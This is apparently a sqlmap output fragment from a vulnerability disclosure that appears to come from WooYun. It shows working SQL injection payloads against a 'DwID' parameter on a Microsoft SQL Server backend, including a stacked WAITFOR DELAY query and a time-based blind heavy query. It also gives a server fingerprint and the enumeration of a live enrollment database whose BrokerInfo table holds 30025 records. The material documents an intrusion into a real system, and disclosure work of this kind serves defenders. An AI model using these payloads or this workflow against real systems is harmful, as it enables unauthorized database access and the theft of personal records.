 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: DwID=7297; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: DwID=7297 AND 5637=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)
---
[12:28:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[12:28:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:28:39] [INFO] retrieved:
[12:28:39] [INFO] heuristics detected web page charset 'utf-8'
30025
Database: EnrollManageSys_zs
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| dbo.BrokerInfo | 30025   |
+----------------+---------+
www.wooyun.org